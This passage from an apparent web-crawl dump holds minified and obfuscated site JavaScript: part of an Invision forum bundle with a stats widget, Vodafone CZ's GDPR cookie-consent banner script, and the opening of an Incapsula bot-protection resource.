mny7uJF="wAzCeDnoBTYSEF2JIGv(^gf+?,[|3xMXP%yscp]W8N_O=~})u;:Qq7$4`ZR0.jbhH9K@a1U<LVi5tl\"#{&6m/>*rk!d",EX1DSS0,jXT5yAe,tR_KyWk,eYXOtk9,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(EX1DSS0=""+(ltu7Qgv||""),jXT5yAe=EX1DSS0.length,tR_KyWk=[],eYXOtk9=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<jXT5yAe;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(EX1DSS0[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],eYXOtk9|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(tR_KyWk.push(eYXOtk9&cl_lt4B[3]),eYXOtk9>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){tR_KyWk.push((eYXOtk9|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(tR_KyWk)}function tR_KyWk(ltu7Qgv){if(typeof lIfczs9[ltu7Qgv]===cl_lt4B[5]){return lIfczs9[ltu7Qgv]=jXT5yAe(XQpnGM[ltu7Qgv])}return lIfczs9[ltu7Qgv]}ips[cl_lt4B[45]][EX1DSS0(261)][EX1DSS0(cl_lt4B[52])]({[tR_KyWk(cl_lt4B[49])]:ltu7Qgv[tR_KyWk(cl_lt4B[49])]})}eWjVzq(_2DIJn6[EX1DSS0(264)](EX1DSS0(265),{[EX1DSS0(cl_lt4B[50])]:ltu7Qgv[EX1DSS0(cl_lt4B[50])],[EX1DSS0(cl_lt4B[51])]:ltu7Qgv[EX1DSS0(cl_lt4B[51])]}),ips[cl_lt4B[45]][EX1DSS0(268)][EX1DSS0(cl_lt4B[52])](ips[EX1DSS0(269)](EX1DSS0(270))))})[eYXOtk9(271)](function(ltu7Qgv){function mny7uJF(ltu7Qgv){var mny7uJF="4FdrKlPNVSp,@/e6~c1kg=?IjYDO2a^bo:y9%JA;sZ}h*]xu|_G5Q0XRvWiz)[fMU\"$T<CtqBE#>HmL.3+w(n!7&{`8",eYXOtk9,EX1DSS0,jXT5yAe,tR_KyWk,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(eYXOtk9=""+(ltu7Qgv||""),EX1DSS0=eYXOtk9.length,jXT5yAe=[],tR_KyWk=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<EX1DSS0;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(eYXOtk9[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],tR_KyWk|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jXT5yAe.push(tR_KyWk&cl_lt4B[3]),tR_KyWk>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){jXT5yAe.push((tR_KyWk|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(jXT5yAe)}function eYXOtk9(ltu7Qgv){if(typeof lIfczs9[ltu7Qgv]===cl_lt4B[5]){return lIfczs9[ltu7Qgv]=mny7uJF(XQpnGM[ltu7Qgv])}return lIfczs9[ltu7Qgv]}jw2gvu[eYXOtk9(272)]()});return cl_lt4B[27]})}});jw2gvu[eYXOtk9(273)]();return cl_lt4B[27]}})})(jQuery,_);;;(function($,_,undefined){"use strict";ips.controller.register('bim.prostats',{_URL:null,_updating:false,_newcontentIDs:null,_refreshTime:30000,_forceStop:false,initialize:function(){this._URL=ips.getSetting('baseURL')+"?app=prostats&module=prostats&controller=prostats&do=update";const self=this;if(ips.getSetting('prostats_auto_update')){setTimeout(function(){self.loop(true);},self._refreshTime);}},loop(forced){const self=this;if(forced===true)clearTimeout(self.timeout);self.updateStats(function(){self.timeout=setTimeout(function(){self.loop(true)},self._refreshTime);});},updateStats(callback){if(this._updating){return false;}
this._updating=true;if(this._ajaxObj&&this._ajaxObj.abort){this._ajaxObj.abort();}
const self=this;const orientation=$('[name="orientation"]').val();const key=self.scope.attr('data-widgetKey');const style=self.scope.attr('data-widgetStyle');this._ajaxObj=ips.getAjax()(self._URL,{dataType:'json',type:'post',data:{conf:self.scope.attr('data-config'),widgetKey:key,widgetStyle:style,newcontentIDs:self._newcontentIDs,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self._newcontentIDs=response.newcontentIDs;if(response.data){$.each(response.data,function(i,item){self.scope.find('.'+i).html(item.content);$(document).trigger('contentChange',[self.scope.find('.'+i)]);});self.updateStats();}}
self._updating=false;if(typeof(callback)=='function'){callback();}});},});}(jQuery,_));;ips.templates.set('bimProStats.manage.tab'," <div data-role='tabWrapper'>	<div class='tabPreview' data-tabKey='{{tabKey}}'>		<a {{#url}}href='{{url}}'{{/url}} class='ipsButton ipsButton--primary ipsButton--wide' data-action='options'>			{{tabName}}		</a>		<a href='#!' class='ipsBadge ipsBadge--icon ipsBadge--warning' href='#!' data-action='removeTab' data-ipsTooltip title='{{#lang}}pstats_remove_tab{{/lang}}'>			<i class='fa fa-times'></i>		</a>	</div></div>");;

--- FILE ---
content_type: application/javascript
request_url: https://www.vodafone.cz/public/omniture/s_code-gdpr-banner.js
body_size: 4248
content:
(()=>{"use strict";function n(n,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(n,s.key,s)}}function e(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n}var o,s=new(function(){function o(){var n=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),this.bannerDisplayed=!1,this.showSettingsAfterClose=!1,this.banner=function(e){if(window.device_consent_trigger="false",void 0!==e&&void 0!==e.userLogged&&e.userLogged&&(n.loggedUser=!0),window.vfconsents.isInitialized){try{if(/hide_hf=1/.test(window.location.search)&&!/myVodafone=AppConsents/.test(window.location.search))return window.vfconsents.set("dldt",(new Date).getTime()),void window.vfconsents.save()}catch(n){}if(!n.cookieInfoBanner())if(n.loggedUser){var o=new XMLHttpRequest,s=window.vfconsents.options.mainDomain+"/_ajax_/VFGdpr/pico/";o.open("GET",s,!0),o.onreadystatechange=function(){if(4===o.readyState&&200===o.status){var e=JSON.parse(o.responseText);if(window.vfconsents.isDebugMode()&&console.log(e),void 0!==e.result&&"OK"===e.result){var s;for(s in e.data.gdpr)e.data.gdpr.hasOwnProperty(s)&&(-1!==["res4","nps4","nacm"].indexOf(s)?window.vfconsents.set(s,"y"===e.data.gdpr[s]?"y":"n"):window.vfconsents.set(s,"i"===e.data.gdpr[s]?"i":"o"));if(e.data.gdpr.hasOwnProperty("nacm")&&"y"===e.data.gdpr.nacm)return;n.banner2(n.loggedUser,e.data.user)}}},o.send()}else n.banner2(n.loggedUser,null)}else window.setTimeout((function(){n.banner(e)}),100)},this.cookieInfoBanner=function(){var n="1";if(void 0===window.vfconsents.get("funa"))return window.vfconsents.set("ci",n),window.vfconsents.save(),!1;if(n===window.vfconsents.get("ci"))return!1;if((new Date).toISOString()>"2022-09-29")return window.vfconsents.set("ci",n),window.vfconsents.save(),!1;return document.body.insertAdjacentHTML("beforeend",'<div id="vfCiInfoBanner" style="position: fixed; bottom:0; left: 0; right: 0; background: #434241; color: white; padding: 16px 24px 16px 24px; z-index: 15010;"><div style="display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between"><p style="padding: 8px 0; margin: 0; font-size: 16px;">Aktualizovali jsme informace o tom, jak pracujeme s&nbsp;cookies a&nbsp;dalšími online nástroji. <a href="https://www.vodafone.cz/o-vodafonu/ke-stazeni/ochrana-soukromi/cookies/" style="color: #FFF">Více informací o&nbsp;cookies</a>.</p><button class="button -primary _js_cookie_info_accept" style="margin: 8px 0;">Rozumím</button></div>'),document.querySelector("._js_cookie_info_accept").addEventListener("click",(function(){window.vfconsents.set("ci",n),window.vfconsents.save(),document.getElementById("vfCiInfoBanner").remove()})),!0},this.saveBannerConsents=function(e,o){var s,t,i,c=[],a=[];for(i in e)e.hasOwnProperty(i)&&""!==e[i]&&(void 0===n.loggedUser&&-1!==["ind4","loc4trf4"].indexOf(i)&&(n.loggedUser=!0),t="yes"===e[i]||"i"===e[i],"loc4trf4"===i?(window.vfconsents.set("loc4",t?"i":"o"),window.vfconsents.set("trf4",t?"i":"o"),t?c.push("operation and location data"):a.push("operation and location data")):(s=window.vfconsents.get(i),window.vfconsents.set(i,t?"i":"o"),window.vfconsents.get(i)!==s&&(t?c.push(i):a.push(i))));window.vfconsents.save(),n.loggedUser&&window.vfconsents.postConsents(e)},this.closeBanner=function(e,o){if(("closeButton"!==o||-1!==e.consentTypes.indexOf("newConditions")||-1!==e.consentTypes.indexOf("first"))&&e.loggedUser){var s=window.vfconsents.getAll();("i"!==s.ind4||"i"!==s.loc4&&"i"!==s.trf4)&&(n.bannerDisplayed=!1,n.bannerOpen(!0,{msisdn:e.msisdn},!1))}},this.banner2=function(e,o){if(e){if(window.vfconsents.currentVersionOfConditionsWasDisplayed(!0)){if("y"===window.vfconsents.consents.nacm)return;if("i"===window.vfconsents.consents.ind4&&("i"===window.vfconsents.consents.loc4||"i"===window.vfconsents.consents.trf4))return}}else{if("i"===window.vfconsents.consents.mktg&&"i"===window.vfconsents.consents.funa&&window.vfconsents.currentVersionOfConditionsWasDisplayed(!1))return;window.vfconsents.currentVersionOfConditionsWasDisplayed(!1)||(window.vfconsents.consents.funa="o",window.vfconsents.consents.mktg="o")}var s,t,i;e?(s="uldt",t="conu",i="vinu"):(s="dldt",t="cond",i="vind"),window.vfconsents.consents[s]&&(window.vfconsents.consents[s]=parseInt(window.vfconsents.consents[s],10)),window.vfconsents.consents[t]&&(window.vfconsents.consents[t]=parseInt(window.vfconsents.consents[t],10)),window.vfconsents.consents[i]&&(window.vfconsents.consents[i]=parseInt(window.vfconsents.consents[i],10)),window.vfconsents.get(t)||window.vfconsents.set(t,0),window.vfconsents.get(s)||window.vfconsents.set(s,0),void 0===window.vfconsents.get("ixn")&&window.vfconsents.set("ixn","x");var c=(new Date).getTime();if(window.vfconsents.currentVersionOfConditionsWasDisplayed(e))if("y"!==window.vfconsents.get("ixn")&&(new Date).getTime()-window.vfconsents.get("cdd")<864e5&&"o"===window.vfconsents.consents.mktg&&"o"===window.vfconsents.consents.funa)n.bannerOpen(e,o,!1);else{window.vfconsents.consents[s]+31536e6<c&&(window.vfconsents.consents[t]=0,window.vfconsents.set(t,0),window.vfconsents.save());if(window.vfconsents.consents[s]+2592e6<c)return window.device_consent_trigger="true",void window.vfconsents.bannerOpen(e,o,!1);window.vfconsents.consents[t]}else n.bannerOpen(e,o,!0)},this.bannerOpen=function(e,o,s){if(!n.bannerDisplayed){n.bannerDisplayed=!0,n.consentsEvents();var t,i,c,a,w=document.createElement("script");w.id="vfConsentBanner","en"===n.getWebLanguage()?w.src=window.vfconsents.options.mainDomain+"/public/shared/gdpr/vfConsentCookiesEn.js":w.src=window.vfconsents.options.mainDomain+"/public/shared/gdpr/vfConsentCookiesCs.js",e?(t="uldt",i="conu",c="vinu",a="cvu",window.vfconsents.set(a,window.vfconsents.versionUser)):(t="dldt",i="cond",c="vind",a="cvd",window.vfconsents.set(a,window.vfconsents.versionDevice)),w.onload=function(){var n={type:"global",showInfo:!0,device:{activeTab:"about",showTabs:["about","necessary","personalized"],values:{funa:null,mktg:null}},user:{showTabs:[],values:{}}},o=parseInt(window.vfconsents.get(i),10);if(o||(o=0),e&&"o"===window.vfconsents.get("ind4")&&0===o&&o++,e){if(n.type="user",s&&window.vfconsents.checkStorageSupport()&&window.localStorage.setItem("vfForceInd4Consent","true"),("o"===window.vfconsents.get("ind4")||window.vfconsents.checkStorageSupport()&&"true"===window.localStorage.getItem("vfForceInd4Consent"))&&n.user.showTabs.push("ind4"),"o"===window.vfconsents.get("loc4")&&"o"===window.vfconsents.get("trf4")&&n.user.showTabs.push("loc4trf4"),"o"===window.vfconsents.get("thr4")&&n.user.showTabs.push("thr4"),0===n.user.showTabs.length)return void(window.vfconsents.isDebugMode()&&(console.trace("No user Tabs"),console.log(n)))}else n.device.values.mktg=!0,"o"===window.vfconsents.get("mktg")&&(n.device.showTabs.push("mktg"),n.device.values.mktg=!1,n.device.activeTab="mktg"),n.device.values.funa=!0,"o"===window.vfconsents.get("funa")&&(n.device.showTabs.push("funa"),n.device.values.funa=!1,n.device.activeTab="funa"),/myVodafone=AppConsents/.test(window.location.search)?(n.type="device",n.device.activeTab="about"):0!==o&&(n.type=s?"global":"device"),"y"!==window.vfconsents.get("ixn")&&(n.type="global");if(window.vfconsents.isDebugMode()&&(console.trace("Banner Options"),console.log(n)),window.vfccDialog(n),void 0!==window.s_account&&void 0!==window.s_gi){var a=window.s_gi(window.s_account);a.linkTrackVars="list1,events",a.linkTrackEvents="event85",a.list1=(e?"user":"device")+":banner:any:any",a.events="event85",a.t()}window.vfconsents.set(t,(new Date).getTime()),window.vfconsents.set(i,o+1),e?("i"!==window.vfconsents.get("ind4")&&window.vfconsents.set("ind4","o"),"i"!==window.vfconsents.get("loc4")&&window.vfconsents.set("loc4","o"),"i"!==window.vfconsents.get("trf4")&&window.vfconsents.set("trf4","o"),window.vfconsents.set("cvu",window.vfconsents.versionUser)):("i"!==window.vfconsents.get("mktg")&&window.vfconsents.set("mktg","o"),"i"!==window.vfconsents.get("funa")&&window.vfconsents.set("funa","o"),window.vfconsents.set("cvu",window.vfconsents.versionDevice)),window.vfconsents.set(e?"cdu":"cdd",(new Date).getTime()),window.vfconsents.set(c,window.vfconsents.get("vn")),window.vfconsents.save()},document.head.appendChild(w)}},this.myVodafoneAppConsents=function(){/myVodafone=AppConsents/.test(window.location.search)&&(window.location.href="https://"+document.location.hostname+"/storecookieconsents?vfconsents=funa:"+window.vfconsents.get("funa")+"|mktg:"+window.vfconsents.get("mktg"))},this.dispatchEvent=function(n,e,o){var s=null;"function"==typeof window.CustomEvent?s=new CustomEvent(e,{detail:o}):((s=document.createEvent("Event")).initEvent(e,!1,!1),s.detail=o),n.dispatchEvent(s)},this.consentsEvents=function(){document.addEventListener("vfccDialog",(function(e){var o=e.detail;switch(window.vfconsents.isDebugMode()&&console.log("EVENT",o),n.dispatchEvent(document,"vfConsentsEvent",o.type),o.type){case"vfccGlobalDialogButtonClick":"settings"!==o.buttonType&&window.vfconsents.set("ixn","y"),"allowAll"===o.buttonType&&(window.vfconsents.set("funa","i"),window.vfconsents.set("mktg","i"),window.vfconsents.save(),n.analyticGrantedConsents(["funa","mktg"],"banner"),void 0!==window.vfAdobeLoad&&window.vfAdobeLoad()),"settings"===o.buttonType&&(n.showSettingsAfterClose=!0),"saveNecessarily"===o.buttonType&&(window.vfconsents.set("funa","o"),window.vfconsents.set("mktg","o"),window.vfconsents.save(),n.analyticGrantedConsents([],"banner")),n.myVodafoneAppConsents();break;case"vfccDeviceDialogButtonClick":if(window.vfconsents.set("ixn","y"),"allowAll"===o.buttonType&&(window.vfconsents.set("funa","i"),window.vfconsents.set("mktg","i"),window.vfconsents.save(),n.analyticGrantedConsents(["funa","mktg"],"banner"),void 0!==window.vfAdobeLoad&&window.vfAdobeLoad()),"saveChange"===o.buttonType){var s=[];void 0!==o.togglesData.funa&&o.togglesData.funa&&(s.push("funa"),window.vfconsents.set("funa","i"),void 0!==window.vfAdobeLoad&&window.vfAdobeLoad()),void 0!==o.togglesData.mktg&&o.togglesData.mktg&&(s.push("mktg"),window.vfconsents.set("mktg","i")),window.vfconsents.save(),n.analyticGrantedConsents(s,"banner")}n.myVodafoneAppConsents();break;case"vfccUserDialogButtonClick":window.vfconsents.set("ixn","y");var t=!1;window.vfconsents.checkStorageSupport()&&"true"===window.localStorage.getItem("vfForceInd4Consent")&&(t=!0,window.localStorage.removeItem("vfForceInd4Consent"));var i=o.activeTab;if(!o.togglesData.hasOwnProperty(i))break;if("allow"===o.buttonType){var c={};if("loc4trf4"===i?(window.vfconsents.set("loc4","i"),c.loc4="yes",window.vfconsents.set("trf4","i"),c.trf4="yes"):("ind4"===i&&"o"===window.vfconsents.get(i)&&(t=!1),window.vfconsents.set(i,"i"),c[i]="yes"),window.vfconsents.save(),window.vfAcr.save(),t&&"ind4"===i)break;n.loggedUser&&window.vfconsents.postConsents(c);break}if("skip"===o.buttonType||"myVodafone"===o.buttonType){var a={};if("loc4trf4"===i){if("o"===window.vfconsents.get("loc4")&&"o"===window.vfconsents.get("trf4"))break;window.vfconsents.set("loc4","o"),a.loc4="no",window.vfconsents.set("trf4","o"),a.trf4="no"}else{if("ind4"===i&&(window.vfAcr.deletePacrs(),window.vfAcr.save()),"o"===window.vfconsents.get(i))break;window.vfconsents.set(i,"o"),a[i]="no"}window.vfconsents.save(),n.loggedUser&&window.vfconsents.postConsents(a);break}break;case"vfccUserDialogBeforeClose":default:break;case"vfccDialogAfterClose":n.showSettingsAfterClose?(n.showSettingsAfterClose=!1,window.vfccDialog({device:{activeTab:"about",showTabs:["about","necessary","funa","mktg","personalized"],values:{funa:"i"===window.vfconsents.get("funa"),mktg:"i"===window.vfconsents.get("mktg")}},showInfo:!0,type:"device"})):n.myVodafoneAppConsents();break;case"vfccDialogAfterInsert":"y"!==window.vfconsents.get("ixn")&&(window.vfconsents.set("ixn","n"),window.vfconsents.save())}}))},this.getWebLanguage=function(){try{return"www.vodafone.cz"===document.domain?"/en/"===window.location.pathname.substr(0,4)||"/muj/en/"===window.location.pathname.substr(0,8)||"/pece/en/"===window.location.pathname.substr(0,9)?"en":"cs":"www.oskarta.cz"===document.domain||"moje.oskarta.cz"===document.domain||"cilichili.cz"===document.domain||"galerie.vodafone.cz"===document.domain?"cs":"epokladna.vodafone.cz"===document.domain?"en"===document.documentElement.lang.substr(0,2)?"en":"cs":"onenetsamoobsluha.vodafone.cz"===document.domain?"en"===document.getElementsByTagName("body")[0].className?"en":"cs":"en"===document.documentElement.lang.substr(0,2)?"en":"cs"}catch(n){}return"cs"}}var s,t,i;return s=o,(t=[{key:"analyticRemovedConsents",value:function(n,o){if("object"===e(window.s)){var s={linkTrackVars:window.s.linkTrackVars,linkTrackEvents:window.s.linkTrackEvents,eVar240:window.s.eVar240,events:window.s.events};window.s.linkTrackVars="eVar240,events",window.s.linkTrackEvents="event241",window.s.eVar240=n.join(","),window.s.events="event241",window.s.t(),window.s.linkTrackVars=s.linkTrackVars,window.s.linkTrackEvents=s.linkTrackEvents,window.s.eVar240=s.eVar240,window.s.events=s.events}}},{key:"analyticGrantedConsents",value:function(n,o){if(this.dispatchEvent(document,"grantedConsents",n.join(",")),"object"===e(window.s)){var s={linkTrackVars:window.s.linkTrackVars,linkTrackEvents:window.s.linkTrackEvents,eVar240:window.s.eVar240,events:window.s.events};window.s.linkTrackVars="eVar240,events",window.s.linkTrackEvents="event240",window.s.eVar240=n.join(","),window.s.events="event240",window.s.t(),window.s.linkTrackVars=s.linkTrackVars,window.s.linkTrackEvents=s.linkTrackEvents,window.s.eVar240=s.eVar240,window.s.events=s.events}}}])&&n(s.prototype,t),i&&n(s,i),o}());"object"==((o=window.vfconsents)&&"undefined"!=typeof Symbol&&o.constructor===Symbol?"symbol":typeof o)?window.vfconsents.banner=s.banner:document.addEventListener("sCodeInitialized",(function(){window.vfconsents.banner=s.banner}))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.techforum.cz/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=404801692
body_size: 20303
content:
var _0x2f13=['\x58\x63\x4b\x53\x4e\x77\x3d\x3d','\x77\x72\x55\x4b\x77\x35\x6b\x3d','\x41\x73\x4b\x4f\x77\x35\x72\x43\x72\x52\x7a\x44\x6a\x67\x3d\x3d','\x42\x6c\x49\x77','\x61\x41\x39\x4d\x77\x35\x68\x44\x77\x70\x77\x32\x77\x35\x64\x79\x77\x35\x4a\x74\x77\x36\x59\x52\x41\x6c\x37\x43\x73\x57\x48\x43\x6e\x73\x4b\x37\x77\x70\x7a\x44\x6d\x41\x3d\x3d','\x4f\x33\x50\x44\x73\x77\x3d\x3d','\x49\x33\x51\x4d\x77\x6f\x6b\x67\x5a\x55\x58\x44\x68\x38\x4f\x58\x4c\x46\x6a\x43\x6b\x73\x4f\x64\x63\x73\x4f\x52\x59\x73\x4b\x75\x77\x71\x66\x43\x73\x63\x4f\x6b\x63\x78\x37\x43\x6d\x52\x6a\x43\x75\x73\x4f\x41','\x77\x70\x2f\x44\x74\x44\x6f\x3d','\x48\x38\x4f\x68\x4e\x58\x77\x55\x77\x36\x49\x71','\x77\x70\x33\x43\x6a\x41\x78\x37\x77\x34\x6c\x4d\x77\x71\x76\x44\x75\x4d\x4b\x4f','\x77\x70\x6b\x51\x53\x4d\x4f\x31\x62\x77\x3d\x3d','\x77\x37\x31\x62\x77\x71\x56\x43\x77\x70\x76\x44\x6f\x38\x4b\x6d\x77\x34\x55\x71\x46\x73\x4b\x32\x77\x37\x4d\x3d','\x77\x35\x44\x44\x68\x6c\x4d\x3d','\x77\x35\x66\x44\x76\x30\x39\x53\x4d\x79\x56\x35','\x45\x73\x4b\x39\x54\x73\x4b\x65','\x4b\x4d\x4b\x74\x41\x4d\x4b\x5a\x77\x71\x58\x44\x70\x6e\x63\x3d','\x77\x35\x74\x54\x77\x35\x35\x6c\x77\x34\x6e\x43\x69\x73\x4b\x45\x4c\x67\x3d\x3d','\x77\x72\x31\x64\x77\x37\x77\x3d','\x48\x73\x4b\x48\x77\x34\x48\x43\x72\x51\x48\x44\x69\x44\x51\x3d','\x54\x41\x76\x43\x72\x67\x7a\x43\x6e\x4d\x4f\x35\x61\x6c\x74\x6f','\x77\x70\x30\x30\x45\x77\x3d\x3d','\x77\x6f\x4d\x70\x50\x73\x4f\x4a\x77\x35\x48\x44\x67\x38\x4b\x6c\x44\x38\x4f\x62\x77\x6f\x56\x4b\x44\x38\x4f\x74\x49\x63\x4f\x57\x77\x6f\x34\x33\x77\x71\x52\x44\x44\x6a\x42\x44\x77\x34\x72\x43\x72\x46\x44\x43\x6f\x38\x4f\x48\x49\x73\x4f\x57\x77\x35\x41\x41\x45\x6a\x63\x46','\x41\x63\x4b\x73\x77\x72\x4d\x3d','\x57\x73\x4b\x73\x52\x7a\x63\x4d\x77\x70\x31\x78\x51\x51\x38\x3d','\x64\x4d\x4f\x52\x48\x56\x66\x43\x67\x58\x6b\x51\x77\x71\x46\x68\x77\x70\x66\x43\x6b\x73\x4f\x31\x55\x38\x4b\x44\x77\x72\x64\x67\x77\x35\x45\x6f\x4f\x4d\x4f\x37\x53\x77\x3d\x3d','\x77\x35\x66\x43\x6b\x30\x6b\x3d','\x77\x35\x38\x5a\x77\x70\x63\x74\x4c\x51\x3d\x3d','\x54\x45\x4a\x37\x55\x73\x4b\x7a\x4b\x77\x3d\x3d','\x61\x38\x4b\x34\x4e\x4d\x4b\x54\x63\x51\x3d\x3d','\x4d\x7a\x58\x43\x6c\x51\x3d\x3d','\x77\x35\x52\x55\x77\x35\x5a\x6c\x77\x35\x2f\x43\x70\x4d\x4b\x50','\x77\x71\x54\x44\x71\x51\x67\x3d','\x77\x36\x6b\x63\x77\x37\x44\x44\x73\x4d\x4b\x46\x77\x35\x54\x43\x6b\x63\x4b\x4c\x77\x34\x34\x78\x77\x72\x35\x4d\x77\x35\x6a\x44\x6c\x63\x4b\x55\x77\x36\x4c\x44\x70\x73\x4b\x39\x77\x36\x46\x6c\x52\x6c\x56\x44\x77\x70\x37\x43\x68\x4d\x4f\x64\x49\x45\x62\x44\x6a\x48\x33\x43\x6f\x52\x54\x44\x6e\x46\x4e\x43\x49\x67\x3d\x3d','\x56\x51\x44\x43\x70\x41\x37\x43\x6a\x73\x4f\x34','\x77\x34\x50\x43\x69\x30\x4d\x3d','\x4f\x69\x2f\x43\x72\x41\x3d\x3d','\x77\x6f\x6f\x7a\x77\x35\x58\x43\x6b\x31\x37\x44\x6f\x4d\x4f\x68\x77\x34\x4c\x43\x75\x38\x4f\x69\x77\x71\x55\x3d','\x77\x6f\x70\x6c\x77\x72\x68\x43\x77\x35\x6f\x56\x77\x34\x37\x43\x74\x51\x3d\x3d','\x77\x35\x76\x44\x76\x32\x41\x3d','\x77\x37\x64\x52\x77\x37\x4e\x4f\x77\x6f\x44\x44\x73\x73\x4b\x58\x77\x35\x49\x75\x47\x67\x3d\x3d','\x77\x71\x63\x76\x4d\x54\x70\x62\x55\x38\x4f\x6b\x65\x58\x55\x3d','\x64\x38\x4b\x55\x4a\x47\x77\x3d','\x77\x6f\x63\x6b\x4b\x63\x4f\x43\x77\x35\x33\x44\x6d\x51\x3d\x3d','\x47\x73\x4b\x4f\x77\x34\x66\x43\x76\x67\x3d\x3d','\x64\x63\x4b\x6e\x4f\x73\x4b\x54\x61\x63\x4b\x4c','\x77\x37\x30\x56\x77\x37\x62\x44\x76\x4d\x4b\x59\x77\x35\x58\x43\x76\x67\x3d\x3d','\x77\x34\x30\x57\x77\x35\x45\x3d','\x77\x6f\x74\x54\x77\x37\x6b\x3d','\x57\x46\x30\x78','\x77\x72\x4d\x30\x77\x6f\x2f\x44\x68\x63\x4f\x48\x77\x71\x49\x3d','\x52\x73\x4b\x55\x56\x41\x3d\x3d','\x77\x37\x50\x44\x75\x46\x38\x3d','\x51\x54\x6c\x70','\x61\x38\x4b\x44\x77\x35\x59\x72\x52\x4d\x4b\x57\x4c\x48\x7a\x44\x76\x44\x66\x44\x6f\x63\x4f\x2b\x77\x70\x66\x44\x6b\x38\x4b\x61\x4a\x41\x3d\x3d','\x43\x45\x62\x44\x74\x73\x4f\x51\x77\x36\x6f\x6d\x77\x6f\x33\x44\x74\x51\x3d\x3d','\x65\x63\x4f\x72\x57\x67\x3d\x3d','\x77\x37\x31\x6a\x77\x37\x30\x3d','\x77\x71\x35\x48\x77\x71\x37\x43\x72\x73\x4b\x68\x77\x34\x44\x43\x67\x4d\x4b\x48\x77\x36\x52\x30\x77\x35\x56\x48\x77\x35\x44\x44\x6f\x73\x4b\x62\x77\x36\x7a\x44\x6e\x38\x4f\x73\x77\x37\x42\x67\x54\x55\x49\x63\x77\x70\x4c\x44\x68\x38\x4f\x4b\x61\x6c\x2f\x43\x6e\x54\x2f\x44\x70\x45\x37\x44\x72\x33\x49\x64\x41\x73\x4b\x5a\x4c\x69\x50\x43\x68\x67\x3d\x3d','\x65\x6b\x6a\x43\x6b\x38\x4b\x6f','\x59\x30\x38\x50','\x77\x6f\x7a\x43\x73\x30\x4e\x62\x77\x71\x48\x43\x75\x63\x4f\x76\x66\x4d\x4b\x62','\x4d\x38\x4b\x59\x77\x35\x34\x32\x58\x73\x4b\x4b','\x77\x35\x4e\x62\x77\x34\x52\x70\x77\x34\x44\x43\x69\x73\x4b\x64\x4a\x4d\x4f\x4f\x77\x70\x6a\x43\x73\x63\x4b\x76\x41\x73\x4b\x53\x61\x4d\x4b\x39','\x77\x71\x51\x39\x4f\x44\x31\x2f','\x77\x71\x51\x35\x4f\x69\x78\x31\x52\x67\x3d\x3d','\x41\x63\x4f\x73\x4e\x6e\x49\x61\x77\x36\x30\x74\x64\x73\x4f\x66\x62\x63\x4b\x39\x77\x35\x58\x44\x73\x73\x4f\x6a\x77\x37\x48\x44\x6a\x6b\x34\x3d','\x77\x35\x74\x4a\x77\x37\x78\x57\x77\x71\x34\x3d','\x4e\x38\x4b\x51\x77\x34\x63\x4c\x53\x38\x4b\x55\x50\x51\x3d\x3d','\x50\x63\x4b\x75\x77\x37\x76\x44\x6d\x4d\x4f\x6c\x44\x73\x4f\x73\x77\x37\x66\x43\x69\x73\x4f\x62\x77\x34\x62\x44\x76\x33\x51\x4e\x41\x6c\x72\x44\x6c\x63\x4f\x4d\x43\x4d\x4f\x73\x45\x73\x4f\x4d\x77\x70\x77\x51\x4b\x63\x4b\x68\x77\x71\x51\x3d','\x46\x4d\x4b\x70\x55\x63\x4b\x44\x77\x35\x63\x3d','\x77\x6f\x59\x36\x77\x72\x63\x3d','\x77\x35\x37\x43\x6e\x45\x74\x67\x77\x70\x42\x65\x77\x36\x77\x3d','\x44\x4d\x4b\x70\x53\x38\x4b\x66\x77\x35\x58\x44\x6d\x4d\x4f\x69\x4a\x48\x68\x50\x48\x52\x49\x4e\x77\x71\x31\x75\x52\x73\x4b\x6f\x77\x70\x51\x3d','\x77\x6f\x55\x6b\x4a\x38\x4f\x62\x77\x35\x30\x3d','\x77\x34\x31\x57\x77\x35\x4e\x30\x77\x34\x48\x43\x68\x4d\x4b\x62\x4a\x67\x3d\x3d','\x77\x34\x49\x49\x77\x6f\x30\x74\x50\x73\x4f\x51\x77\x35\x76\x44\x74\x63\x4f\x73\x77\x34\x50\x44\x71\x6e\x68\x44\x77\x37\x77\x76\x58\x4d\x4f\x55\x77\x6f\x73\x37','\x4e\x54\x76\x43\x69\x63\x4f\x57\x77\x34\x55\x3d','\x77\x71\x52\x51\x77\x3